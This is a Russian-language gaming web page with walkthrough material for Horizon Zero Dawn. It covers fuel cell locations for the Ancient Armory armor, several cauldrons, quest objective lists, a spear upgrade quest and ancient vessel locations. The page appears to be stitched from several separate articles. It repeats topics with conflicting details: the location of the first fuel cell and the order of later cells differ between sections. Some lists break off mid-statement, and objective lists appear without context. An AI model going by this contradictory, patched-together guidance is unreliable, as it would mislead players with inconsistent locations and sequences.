<p>&#171;Утроба Горы&#187; &#8212; это миссия, где вы попадаете на локацию &#171;Великая мать&#187;. Именно здесь вы сможете найти первый топливный элемент для игры Horizon Zero Dawn, главное его не пропустить, потому что в случае не удачи, попасть туда обратно можно будет только к концу игры, после выполнения миссии &#171;Сердце Норы&#187;.</p>
<p>Начнем поиски. Доберитесь до комнаты, справы вы обнаружите заблокированную дверцу, вам нужно свернуть туда. Соответственно вы должны упереться в дверь с замком, не волнуйтесь, поверните на лево. Осмотритесь и вы обнаружите нишу, в которой будут видны огоньки свечей, полезайте в нее и двигайтесь прямо, пока не окажитесь в комнате с топливным элементом. </p>
<p>Второй топливный элемент</p>
<p>Начнем поиски второго топливного элемента. Двигаемся по сюжету дальше, в ходе миссии &#171;Предел мастера&#187; забираемся на крышу высокого здания, как только вы там окажитесь маркер на карте покажет вам цель. Если осмотреться на крыше вы обнаружите уступы, на которые можно будет еще забраться. Именно там находится второй топливный элемент.</p>
<p>Третий топливный элемент</p>
<p>Начнем поиски третьего топливного элемента. Его вы найдете во время прохождения миссии &#171;Клад смерти&#187; в катакомбах. В первую очередь вам необходимо находиться на третьем уровне, чтобы не запутаться ориентируйтесь по карте, там есть отметки этажей. Перед вами будет запертая дверь. Двигайтесь в сторону маркера цели в круглое помещение. Как окажитесь там, вы найдете три головоломки с поворотными замками. Чтобы получить подсказки, необходимо просканировать шкаф, который расположен рядом. Две головоломки расположены ниже входа в помещение, одна — на том же уровне. Решите все три, чтобы открыть запертую дверь, после чего возвращайтесь назад и заберите топливный элемент.</p>
<p>Четвертый топливный элемент</p>
<p>Начнем поиски четвертого топливного элемента в игре Horizon Zero Dawn. Его вы найдете во время прохождения миссии &#171;Упавшая гора&#187; в локации Гайа Прайм. Тут тоже необходимо находиться на третьем уровне. Маркер будет вести вас к цели, дойдя до веревке по которой можно спуститься вниз, не спешите, повернитесь на лево и  вы обнаружите спуск. Следуя по нему вы попадете в пещеру, отправляйтесь внутрь ее и там вы найдете четвертый топливный элемент.</p>
<p>Пятый топливный элемент</p>
<p>Отыскать пятый элемент в игре Horizon Zero Dawn будет непросто, он находится на руинах, где Элой была еще ребенком. Возвращайтесь туда когда она будет взрослой. Вы увидите отверстие в земле, это и будет вход в руины. Спускаетесь туда и двигаетесь прямо, справа вы увидите загороженный проход, разбейте его копьем, и именно та вы найдете пятый топливный элемент для игры Horizon Zero Dawn.</p>
<h2><span id="i-8">КОТЁЛ «ЭПСИЛОН»</span></h2>
<p>Данный котёл появился в дополнение «The Frozen Wilds», которое вышло 7 ноября 2017 года.</p>
<p>«Эпсилон» имеет целый ряд отличий от 5 котлов основной версии, например:</p>
<ol>
<li>Котёл был построен на основе (поверх) уже действующего ранее сооружения – Барьера и с использованием структуры вулкана;</li>
<li>Вместо голубого свечения, как у основных котлов, «Эпсилон» отличается тёмно-фиолетовыми тонами;</li>
<li>Это самый большой котёл из известных 6, и также самый охраняемый;</li>
<li>И что самое главное для истории, Гефест (бывшая подпрограмма Геи) лично наблюдал за ходом работ «Эпсилона».</li>
</ol>
<p>Он захватил/поработил бывшего управляющего Барьера – программу «Бирюзу», для постройки котла и выпуска машин-убийц, для которых ставилась лишь одна цель – это убийство людей.</p>
<p>Исследование и прохождение котла тесно связано с сюжетом дополнения, поэтому о нём мы расскажем в рамках отдельной статьи.</p>
<h3><span id="i-9">Вам также будет интересно</span></h3>
<ul>
<li>Horizon Zero Dawn: Лучшее оружие | Охотничий и боевой лук | Гремучник | Канатомет</li>
<li>Вышел первый патч для PC версии Horizon Zero Dawn </li>
<li>Лучшие SSD диски: до 256 ГБ и до 1 ТБ (2.5 дюйма и со спецификацией NVMe)</li>
<li>Лучший игровой жесткий диск (HDD) | 2.5 и 3.5 дюйма, SSHD </li>
<li>Лучшие Игровые Ноутбуки </li>
</ul>
<h2><span id="_8212_18">КОТЕЛ «КСИ» &#8212; уровень 18</span></h2>
<p>Это ещё один производственный цех Гефеста. Но в отличие от «Сигмы», «КСИ» пришла в негодность из-за обвала.</p>
<p>Здесь знатно обосновались Культисты Затмения, соорудив настоящее оборонительное укрепление.</p>
<p>Несмотря на обвал, центральное ядро продолжает свою активность.</p>
<p>Котёл находится к югу от Меридиана и рассчитан на игроков не ниже 18 уровня, так как противников здесь хватает на любой вкус.</p>
<p>Для того чтобы попасть внутрь, предстоит найти ключ от зоны раскопок, убив нескольких сектантов.</p>
<p>Углубляйтесь в место раскопок, отстреливая культистов и собирая лут.</p>
<p>Добравшись до комнаты, где и произошёл обвал, Элой столкнётся со множеством врагов. Постарайтесь избавиться от большинства из них тихо и скрытно.</p>
<p>Продвигайтесь к ядру и разберитесь с новой партией сектантов, в том числе с тем, у кого есть Орудие Истребителя. Возьмите его – оно ещё вам пригодится.</p>
<p>После того как вы перехватите управление ядром, культистов станет в разы больше, кроме того в бой вмешаются ещё и машины.</p>
<p>Орудия Истребителя придётся здесь как нельзя кстати.</p>
<p>Будьте внимательны, так как среди машин появится и Ловчий – это робот боевого класса, оснащённый технологией маскировки.</p>
<p>Программа перехвата КСИ открывает доступ к:</p>
<h2><span id="___Horizon_Zero_Dawn">Как открыть древний арсенал в Horizon: Zero Dawn?</span></h2>
<p>Можно сказать, что практически вся сложная работа выполнена. Теперь осталось добраться до бункера, месторасположения которого я отметил на скриншоте. Именно в нем и находится крутая броня, которая наделит Элой временной неуязвимостью, а также будет визуально показывать состояние здоровья при помощи специальных индикаторов.</p>
<p>Итак, вам необходимо спуститься в бункер и отыскать помещение с выемками в стенах. Некоторые ложбины будут заполненные, а некоторые пустуют. Вот в них нам и нужно расположить найденные топливные элементы (после установки у вас в сумке останется несколько штук, так что не пугайтесь – вы все делаете правильно).</p>
<p>Когда все будет сделано, игра предложит нам снова разгадать головоломку по примеру той, которая была в поисках четвертого элемента. Чтобы сэкономить ваше время, вот вам подсказка: вверх-право-вниз-влево-вверх. Откроется дверь, проходим в нее и располагаем оставшиеся в инвентаре топливные элементы в новые ячейки. Снова загадка и снова подсказка: вправо-влево-вверх-вправо-влево.</p>
<h2><span id="i-10">Список целей</span></h2>
<ol>
<li><b>Доберитесь до Злого перевала</b></li>
<li><b>Доберитесь до руин «Геи-Прайм»</b></li>
<li><b>Заберитесь наверх</b></li>
<li><b>Поговорите с Сайленсом</b></li>
<li><b>Доберитесь до двери</b></li>
<li><b>Разыщите в руинах главный блокиратор</b></li>
<li><b>Осмотрите алтарь</b></li>
<li><b>Просмотрите голографическую запись</b></li>
<li><b>Поговорите с Сайленсом</b></li>
<li><b>Разыщите в руинах главный блокиратор</b></li>
<li><b>Осмотрите пункт управления</b></li>
<li><b>Просмотрите голографическую запись</b></li>
<li><b>Поговорите с Сайленсом</b></li>
<li>
<b>Заберите главный блокиратор</b> Блокиратор, изначально предназначенный для удаления ГЕИ и ее вспомогательных функций, может уничтожить АИДа — если вы придумаете, как воспользоваться этим устройством.</li>
<li><b>Вернитесь в мастерскую Сайленса</b></li>
<li>
<b>Прикрепите главный блокиратор к копью</b> и создайте оружие, с помощью которого можно будет уничтожить АИДа</li>
</ol>
<h2><span id="i-11">Общая тайна: улучшение копья</span></h2>
<p>Описанная ниже миссия позволит вам приобрести специальный предмет, который позволит вам модифицировать оружие ближнего боя (копье).</p>
<p>Камут попросит вас выполнить задание. Цель миссии — найти предмет, который позволит вам улучшить свое копье.</p>
<ul>
<li>Минимальный рекомендуемый уровень — 30;</li>
<li>Заказчик — Камут (вы найдете его на окраине поселения);</li>
<li>Награды за выполненную миссию — 5000 xp, коробка модификации Spear и 1x Blocade.</li>
</ul>
<p>Вы найдете Камуту возле пруда за поселением.</p>
<p>Поговорите с шаманом Камутом, который находится возле костра в поселении Грани Песни. Он стоит возле скалы рядом с водохранилищем, где работает группа людей. Камут в нескольких словах расскажет вам о копье, которое вы найдете в пещере на крайнем севере. Иди туда.</p>
<p>Там вы увидите ангар. Спуститесь вниз. В середине будет самолет, рядом с которым есть самоцвет. За самолетом вы найдете лестницу. Поднимитесь наверх и доберитесь до другой стороны комнаты. Активируйте консоль, которую вы там найдете. Так вы уберете самолет, чтобы добраться до противоположного конца ангара. Запрыгните на крышу летательного аппарата, затем по мосту, и в коридор, где вы найдете закрытую дверь.</p>
<p>На левой стороне панели есть выключатель, когда вы посмотрите на неё в режиме фокусировки. Вот правильная комбинация регуляторов (начиная слева): справа, снизу, справа. Откройте дверь и поверните направо. В полу есть проход в следующую комнату. Находясь внизу, по узкому коридору, идите к тому месту, где вы найдете второй самолет.</p>
<p>В ангаре поднимитесь по лестнице (1). Используя решетки, прикрепленные к стене (2), перейдите на платформу с консолью (3). Затем запрыгните на крышу самолета (4) и оттуда на следующую платформу (5).</p>
<p>Обернитесь и пройдите через стену к той части ангара, где стоял первый самолет. Неожиданно появится Демоническая машина. Когда вы его победите, выходите на поверхность по тому же пути. Отправляйтесь к Камуту, используя быстрое путешествие. Разговор с шаманом завершит миссию.</p>
<h3><span id="i-12">Улучшение копья</span></h3>
<p>После завершения квеста вы сможете обновить свое копье. Одна из наград, которую вы получите за выполнение этого квеста, — это ящик для модификации копий. Отныне вы можете изменять свое оружие ближнего боя благодаря появившимся в вашем оружии слотам прокрутки (вкладка «Производство» в меню).</p>
<p>Модификация копья работает по тому же принципу, что и модернизация другого оружия и снаряжения, благодаря специальным катушкам, размещенным в слотах для предметов.</p>
<h2><span id="i-13">Котел СИГМА</span></h2>
<p>Это первый котел, к которому вы получите доступ в игре. Вы сможете найти его после попадания в регион Сердце Матери – он расположен в локации под названием «Встреча Долин».</p>
<ul>
<li>Рекомендуемый уровень: 8+
</li>
<li>Вероятные враги: рыскари, скарабы, огненный бурдюк
</li>
<li>Награда: 4000 очков опыта, 1 очко навыка и программа СИГМА</li>
</ul>
<p>Перехват СИГМА позволяет перезаписывать следующие машины:</p>
<ul>
<li>Пилозуб
</li>
<li>Жвачник
</li>
<li>Падальщик
</li>
<li>Копьерог</li>
</ul>
<h3><span id="i-14">Войдите в Котел</span></h3>
<p>Когда доберетесь до пункта назначения, вы обнаружите неизвестный источник сигнала, спрятанный внутри горы. Прежде чем пройти через ворота, показанные на картинке, вам следует устранить несколько машин, бродящих неподалеку. Постарайтесь сделать это скрытно, начав с рыскарей. Очистив область, направляйтесь к дверям Котла и отоприте их, нажав на соответствующую кнопку.</p>
<p>Дальнейший путь ведет вниз, и первое время вы не будете встречать противников. Оказавшись внизу, постарайтесь разобраться с роботами до того, как они обнаружат ваше присутствие. Приманка крайне полезна, так как с помощью нее вы сможете запросто заманивать врагов. Ударяя по механизмам, излучающим красный свет, вам удастся создать дымовую завесу – она облегчит уничтожение машин, позволяя вам оставаться незамеченными. Следуйте по единственной дороге. Вы быстро добираетесь до прохода в горах, который ведет к более отдаленным частям Котла.</p>
<p>Вскоре вы попадете в место, показанное на картинке. Не пытайтесь перейти на другую сторону – вместо этого подойдите к датчику и перезапишите данные. Дорога впереди ведет вглубь подземелья. Следуйте по ней. Наконец, вы доберетесь до следующей двери, которую тоже необходимо взломать, чтобы открыть.</p>
<p>Позади нее находится новая цепочка машин, перевозящих контейнеры. Встаньте под один из них и прыгните – Элой схватится за ручку. Ничего не трогайте и ни с чем не взаимодействуйте, пока не покинете свой транспорт.</p>
<h3><span id="i-15">Доберитесь до ядра Котла</span></h3>
<p>Вначале дойдите до места, представленного на скриншоте ниже. Подойдите к краю  и прыгните вперед, Элой зацепится за один из контейнеров . Подождите, пока под ногами у вас не окажется земля, а потом отпустите ручку . Отсюда вы можете взобраться наверх, чтобы найти спрятанные компоненты, или сразу пойти дальше и продолжить прохождение подземелья .</p>
<p>Далее вам предстоит разобраться с несколькими рыскарями и скарабами. Стреляйте по вентиляционным отверстиям, чтобы создать дымовую завесу. Приманивайте машин, насвистывая или бросая камни, а затем скрытно устраняйте их. Вы можете попытаться подкрасться к ним, но сделать это будет непросто. Единственная машина, которую вы можете игнорировать – это скараб, потому что он довольно медленный и имеет менее продвинутое зрение.</p>
<p>
Важно знать, что ядро Котла доступно только с верхнего уровня. Доберитесь до меньшего ядра, представленного на картинке
</p>
<p>Слева находится подиум, ведущий на верхний ярус. Пройдите по нему. </p>
<p>На верхнем уровне вы быстро дойдете до тупика. Слева есть мост, который можно открыть после того, как вы взломаете его, и если вы пройдете несколько шагов вперед, то справа сможете обнаружить тайник с апгрейдом оружия. Используйте только что созданный мост, чтобы перейти на другую сторону и направиться к ядру. Далее прыгните на нижнюю платформу и используйте кабель для спуска вниз. После короткого подъема активируйте другой мост и войдите в помещение с ядром.</p>
<p>Спуститесь вниз по веревке и прыгните на платформу, представленную на скриншоте. Пройдите назад, разгонитесь и прыгните на следующую площадку. После этого игра сохранится, и вам придется сразиться с Огненным бурдюком. Но прежде чем начнется бой, устраните двух рыскарей, которые патрулируют область.</p>
<p>Вокруг силового поля есть четыре пилона, которые его генерируют. Перехватите один из них, дабы деактивировать щит. После этого машина сразу нападет на вас.</p>
<p>Против этого врага подойдет любое оружие, однако мы советуем использовать шоковые ловушки. После двух ловушек машина упадет на землю, что позволит вам беспрепятственно наносить ей удары. После этого босс встанет, но к тому времени вы уже должны успеть поставить новую ловушку. После боя ищите близлежащие тайники, так как вы можете найти в них уникальные модификации.</p>
<p>Когда разберетесь с огненным бурдюком, перезапишите ядро. Благодаря этому вы сможете изучить программу СИГМА, которая позволит вам захватывать новые виды машин. Миссия завершится, а ядро доставит вас в начало подземелья.</p>
<h2><span id="i-16">Список целей</span></h2>
<ol>
<li>
<b>Доберитесь до озера</b> </p>
<ol>
<li>Убейте щелкозубов</li>
</ol>
</li>
<li><b>Следуйте вдоль реки вверх по течению</b></li>
<li><b>Разыщите вход</b></li>
<li><b>Проникните в Серый Улов</b></li>
<li><b>Осмотрите пункт управления</b></li>
<li><b>Выясните, кто кричит</b></li>
<li><b>Поговорите с Озерам</b></li>
<li><b>Следуйте за Гилдуном</b></li>
<li>
<b>Закройте первый затвор шлюза</b></p>
<ol>
<li>Найдите путь на ту сторону</li>
<li>Разблокируйте затвор шлюза</li>
<li>Заблокируйте первый затвор шлюза</li>
</ol>
</li>
<li><b>Следуйте за Гилдуном</b></li>
<li><b>Доберитесь до второго затвора шлюза</b></li>
<li><b>Опустите аварийную лестницу</b></li>
<li>
<b>Закройте второй затвор шлюза</b></p>
<ol>
<li>Найдите путь на ту сторону</li>
<li>Найдите противовес</li>
<li>Заберитесь на противовес</li>
</ol>
</li>
<li>
<b>Заберите излучатель</b></p>
<ol>
<li>Убейте щелкозуба</li>
<li>Осмотрите тушу щелкозуба</li>
</ol>
</li>
<li>
<b>Восстановите подачу энергии к двери</b></p>
<ol>
<li>Вернитесь в пункт управления</li>
<li>Замените излучатель</li>
</ol>
</li>
<li>
<b>Доберитесь до хранилища</b></p>
<ol>
<li>Найдите топливный элемент</li>
<li>Поговорите с Гилдуном</li>
</ol>
</li>
<li><b>Замените топливный элемент</b></li>
<li><b>Доберитесь до бассейна водоразлива</b></li>
<li><b>Проникните в бассейн водоразлива</b></li>
<li><b>Выясните, откуда идет звук</b></li>
<li>
<b>Поговорите с Лаулай</b>
</li>
</ol>
<h2><span id="i-17">Первый элемент. Локация – Сердце Матери. Задание – Утроба Матери.</span></h2>
<p>Хотя этот элемент очень просто найти, всегда есть подвох. Он заключается в том, что найти его можно ещё до выхода в открытый мир. Вот только, если вы его проворонили, то вернуться в эту локацию у вас получится уже на позднем этапе игры, после того, как выполните задание «Сердце Нора».</p>
<p>Если же вы только начали игру, то всё просто. Когда вы встанете с кровати и прогуляетесь через несколько комнат, в одной из них будет герметичная дверь, которую никак не открыть.</p>
<p>Оглядитесь, рядом будет вентиляционная шахта. Да, вы всё правильно поняли. Проходим по шахте и оказываемся прямиком позади этой двери. На полу, рядом со свечами и будет находиться нужный нам элемент.</p>
<h2><span id="_8212_8">КОТЁЛ «СИГМА» &#8212; уровень 8</span></h2>
<p>В данном котле создаются машины под руководством ГЕФЕСТА (HEPHAESTUS) – это одна из подфункций Геи, отвечающая за терраформирование планеты.</p>
<p>Найти его можно двигаясь к северу от «Сердца Матери», а расскажет о нём Дрейла, которая как станет известно была на волосок от смерти.</p>
<p>Котёл «Сигма» охраняется Скарабом и Рыскарем, а также главным боссом Огненным бурдюком.</p>
<p>Будьте осторожны и старайтесь по максимуму использовать перехватчик.</p>
<p>С боссом справится особого труда не составляет, так как его слабые/уязвимые места большие и промахнуться тяжело. Например, можно сначала уничтожить мешок для переноски грузов, а потом взяться за пищевод.</p>
<p>Программа (протоколы) СИГМА позволяют получить доступ к:</p>
<h2><span id="1">[1]. Первое топливо – «Сердце Матери»</span></h2>
<p>Где и как найти первый топливный элемент – расположение топлива.</p>
<p>Итак, самый первый топливный элемент (или же, проще говоря – топливо) Элой сможет отыскать ещё задолго до выхода в открытый мир по заданию «Утроба Матери». Суть в том, что после задания «Инициация» (что, кстати, тоже относится к сюжетной линии) главная героиня окажется в местечке под названием «Сердце Матери», которое является священным местом племени Нора и обители Матриархов.</p>
<p>Как только девушка встанет с кровати, последовательно пройдите через несколько помещений (комнат), где в одной из них наткнётесь на герметичную дверь, открыть которую просто так не получится. В этот момент настоятельно рекомендую осмотреться вокруг, потому что рядом около героини (или же около дверей – как удобней) находится вентиляционная шахта, причём декорированная горящими свечами (в общем, вам нужно именно сюда).</p>
<p>После того, как пройдете, определённый отрезок пути по вентиляционной шахте, героиня окажется позади запертой двери. Посмотрите на пол рядом с настенным блоком и свечами загадочного назначения – в этом месте лежит первый топливный элемент.</p>
<p>► Запомните обязательно то, что в случае если вы не подберёте первый топливный элемент до выхода в открытый мир, тогда после этого попасть в эту локацию получится только уже на поздних этапах прохождения. Но если быть точнее, то после прохождения задания «Сердце Нора», поэтому рекомендую забрать топливо сейчас.</p>
<h2><span id="i-18">Появление в других медиа</span></h2>
<h3><span id="Monster_Hunter_World">Monster Hunter World</span></h3>
<p>Облик Элой в этой броне доступен в игровом дополнении <i><a href='/monster-hunter-world.html'>Monster Hunter World</a>: Iceborne</i> от Capcom в качестве их коллаборации с <i>Horizon Zero Dawn: The Frozen Wilds</i>. Этот облик представлен в виде особой брони с уникальной способностью автоматически восстанавливающегося барьера, который поглощает определенное количество урона, как и в основной игре HZD.
</p>
<h3><span id="Fortnite">Fortnite</span></h3>
<p>Модель оружия со скином Ткача в Fortnite</p>
<p>16 апреля 2021 в рамках серии «‎Легенды видеоигр» в <i>Fortnite</i> появилась коллаборация с <i>Horizon Zero Dawn</i>. В <i>Fortnite</i> был добавлен комплект предметов из Horizon Zero Dawn.
</p>
<p>Непосредственно броня Ткач Щита не входит в набор, однако в нем есть обёртка, которая делает любое оружие или вид транспорта похожим на данную броню. При выстреле оружие переливается, словно на нем применено силовое поле, как на броне из HZD.
</p>
<p>Описание предмета гласит: Выберите свой стиль.
</p>
<h2><span id="i-19">Как разблокировать броню «Древний Арсенал»</span></h2>
<p>Вам нужно будет собрать <b>5 топливных элементов<br />
</b>, чтобыактивировать голозамки и решить головоломки. Все они находятся по ходу прохождения основных миссий, за исключением первого. Если вы пропустите их в первый раз, то сможете вернуться к ним позже. Они отображаются в виде зелёных пиктограмм, когда вы рядом, и их все можно найти в старых бункерах и руинах.</p>
<p><b>Топливный элемент #1:<br />
</b> Первый элемент лежит в бункере в самом начале игры, где Элой находит свой визор. Вы не сможете добраться до него, пока Элой будет ребенком. Это можно сделать во время ее второго визита. Ищите образование сталактитов, блокирующих дверной проём. Их можно сломать копьём.</p>
<table>
<tbody>
<tr>
<td>
</td>
<td>
</td>
</tr>
</tbody>
</table>
<p><b>Топливный элемент #2:<br />
</b> Её можно найти в Утробе Горы <b>Великой Матери<br />
</b>. Это место, где Элой просыпается, теряя всё своё снаряжение после квеста Инициации. Расположение элемента находится там же, где вы нашли своё снаряжение. Ищите запертую дверь, слева от неё есть небольшое отверстие, в которое можно войти. Проползите по нему и возьмите второй элемент.</p>
<table>
<tbody>
<tr>
<td>
</td>
<td>
</td>
</tr>
</tbody>
</table>
<p><b>Топливный элемент #3:<br />
</b>Этот элемент можно найти в руинах <b>Клада Смерти<br />
</b> в северо-восточной части карты. За дверью с тремя голозамками осмотрите ящик, чтобы найти элемент.</p>
<table>
<tbody>
<tr>
<td>
</td>
<td>
</td>
</tr>
</tbody>
</table>
<p><b>Топливный элемент #4:<br />
</b>Найдите этот элемент в квесте <b>Предел Мастера<br />
</b>. Это квест, который заканчивает Элой в полуразрушенном зале заседаний после того, как она узнаёт о происхождении машин. Посмотрите к востоку от стола. Увидите скалу, по которой можно взобраться. Продолжайте подниматься наверх, пока не найдёте четвёртый элемент.</p>
<table>
<tbody>
<tr>
<td>
</td>
<td>
</td>
</tr>
</tbody>
</table>
<p><b>Топливный элемент #5:<br />
</b>Вы можете взятьегов квесте <b>Павшая гора<br />
</b>в руинах<b> Геи-Прайм<br />
</b>. Поговорив в мастерской с Сайленсом, за дверью, спуститесь вниз по шахте, когда выйдете из пещеры слева есть секретный путь, по которому вы можете попасть в туннель в горе. Идите туда, пока не увидите полку с последним топливным элементом.</p>
<table>
<tbody>
<tr>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-20">Список целей</span></h2>
<ol>
<li>
<b>Разыщите Налтука</b></p>
<ol>
<li>Поговорите с Аратаком (дополнительно)</li>
</ol>
</li>
<li><b>Поговорите с Налтуком</b></li>
<li><b>Уничтожьте вышку или перехватите управление</b></li>
<li><b>Перебейте машины</b></li>
<li><b>Поговорите с Налтуком</b></li>
<li>
<b>Отыщите Тропу шамана</b> на вершине Ледяной Терки</li>
<li><b>Найдите ритуальную метку</b></li>
<li>
<b>Активируйте ритуальную метку</b> (дополнительно)</li>
<li>
<b>Идите по Тропе шамана</b></p>
<ol>
<li>Активируйте мост</li>
</ol>
</li>
<li>
<b>Доберитесь до храма</b>, где заканчивается Тропа шамана</p>
<ol>
<li>Уничтожьте вышку или перехватите управление (дополнительно)</li>
<li>Убейте ледоклыка (дополнительно)</li>
</ol>
</li>
<li><b>Войдите в убежище Оуреи</b></li>
<li><b>Осмотрите убежище Оуреи</b></li>
<li>
<b>Восстановите подачу энергии к двери</b></p>
<ol>
<li>Осмотрите дверь</li>
<li>Осмотрите узел-источник</li>
<li>Перенаправьте поток данных</li>
</ol>
</li>
<li><b>Осмотрите убежище Оуреи</b></li>
<li><b>Найдите другой вход в убежище Оуреи</b></li>
<li><b>Войдите в убежище Оуреи</b></li>
<li><b>Осмотрите убежище Оуреи</b></li>
<li><b>Активируйте узел-источник</b></li>
<li><b>Восстановите подачу энергии к системе</b></li>
<li><b>Поговорите с Оуреей</b></li>
<li><b>Возьмите буревик</b></li>
</ol>
<h2><span id="i-21">Расположение всех древних сосудов</span></h2>
<h3><span id="i-22">Фаро</span></h3>
<p>Его можно обнаружить юго-западнее населенного пункта под названием Пестрый рынок. Древние обломки находятся возле маркера, недалеко от разрушенной стены. В этом районе обитают много пилозубов, поэтому будьте осторожны.</p>
<h3><span id="i-23">Арки</span></h3>
<p>Он находится юго-западнее руин Жажда беса. Рядом с местом, указанным маркером, протекает узкая река. На одном из его берегов можно найти небольшую площадку с древними обломками.</p>
<h3><span id="i-24">Дроунхоп</span></h3>
<p>Следуйте по тропе, ведущей на запад от лагеря разбойников в Жажде беса. Слева вы увидите высокое разрушенное здание. Прямо перед ним можно найти древние обломки.</p>
<h3><span id="i-25">Харценаторы</span></h3>
<p>Рядом с маркером вы найдете тропу, ведущую от лагеря разбойников в руины Жажда беса. Следуйте по ней и идите на юг. Вскоре вы найдете древние обломки возле ржавого ограждения.</p>
<h3><span id="i-26">БКР США</span></h3>
<p>Рядом с отмеченным местом вы можете отыскать разрушенный рекламный баннер, установленный на высоком столбе. Встаньте под ним и найдите здание, показанное на картинке ниже. Идите прямо, и вы быстро найдете древние обломки.</p>
<h3><span id="KZ">KZ</span></h3>
<p>Поблизости от предыдущего древнего сосуда можно найти несколько разрушенных зданий. Найдите то, у которого пол все еще цел. Там вы и найдете нужный предмет.</p>
<h3><span id="i-27">Стерлинг-Малкит</span></h3>
<p>Если вы хотите получить доступ к данному артефакту, том вам для начала придется войти в лагерь разбойников Разбитая печь. Древний сосуд находится в центре лагеря, неподалеку от костра. Когда вы победите всех бандитов, у вас не возникнет проблем с его поиском.</p>
<h3><span id="i-28">Одиссея</span></h3>
<p>Сосуд можно найти неподалеку от руин Серые кости. Добравшись до данной локации, начните идти на восток. Вы найдете древний сосуд в горной цепочке. На скриншотах ниже показано его точное расположение.</p>
<h3><span id="i-29">Дземэй</span></h3>
<p>Артефакт находится возле руин Серые кости. Его очень легко заметить. Вам просто нужно пройти по дорожке к ближайшему костру. Рядом с предметом могут рыскать несколько враждебных машин.</p>
<h3><span id="i-30">Буреглавые</span></h3>
<p>Древний сосуд находится в Пределе мастера, перед входом в главные руины. Здесь вам просто нужно следовать за маркером, потому что артефакт хорошо виден.</p>
<h2><span id="i-31">Игровой мир и его изучение</span></h2>
<p>Карта в игре достаточно просторная – там можно побывать как на заснеженных горных вершинах, так и в пустынных землях. Под землей скрываются пещеры, в которых обитали предки Древнего мира. Там сокрыто немало тайн, которые Элой может разгадать и получить неплохую награду. Правда, некоторые пещеры доступны только по сюжету.</p>
<p>Как и у большинства игроков, у меня возникло большое негодование по поводу враждебных мобов. Машины респаунятся с невероятной скоростью. Каждый из видов машин обитает на определенном квадрате. Покинуть свой участок они не могут. И после их убийства, стоит покинуть квадрат, разворачиваемся – и они снова там! Это весьма утомляет. Да, персонаж прокачивается так быстрее, но от этого получается, что игровой процесс растягивается искусственным путем.</p>
<p>Но стоит отдать должное – изобретательность и необычный подход к делу подарили миру Horizon Zero Dawn уникальных животных, аналоги которых можно вспомнить навскидку. Все противники в игре подстраиваются под уровень главной героини, так что можно смело зачищать лагеря и пещеры, как только вас выпускают в открытый мир.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3414">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>





<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/toplivnye-elementy-horizon-zero-dawn-na-karte.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://gameoffer.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/ufc-4.html' class='title'>Ufc 4 &#8212; управление на ps4 / ps5 и xbox series x / xbox one</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/onlajn-overvotc.html' class='title'>Overwatch механики скачать торрент</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/watch-dogs-personazi.html' class='title'>Дефолт</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/horror-karty-majnkraft-1-16-5.html' class='title'>Хоррор карты майнкрафт 1 16 5</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/igry-na-dvoih-ps3-na-odnom-ekrane.html' class='title'>Лучшие игры на двоих на одном экране для playstation и xbox</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/rise-of-kingdoms-komandiry.html' class='title'>Rise of kingdoms. гайд по развитию командиров</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nefritovye-mesocki.html' class='title'>Где найти чашечку лотоса в genshin impact (сбор, покупка, выращивание)</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/wow-shadowlands-servera.html' class='title'>Все про world of warcraft в 2021 году: сколько нужно времени, что делать и с чего начать?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/watch-dogs-city.html' class='title'>Watch dogs 2 → файлы</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/better-minecraft-sborka.html' class='title'>The best modpacks for minecraft 2019</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/tkac-sita-horizon-zero-dawn.html' class='title'>Где найти топливные элементы в horizon zero dawn. как получить лучшую броню в игре «ткач щита»</a>

		<div class="text">
			Появление в других медиа

Monster Hunter World
Облик Элой в этой броне доступен в игровом дополнении...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-otkryt-porty-na-routere.html' class='title'>Как открыть порты на роутере: настройка порта, как открыть порт 80?</a>

		<div class="text">
			Как открыть порты на роутере : 2 комментария

Добрый день. У меня роутер Ростелеком SERCOMM S1010. Не...		</div>

	</div>


			
				
	<div class="item">

		
							
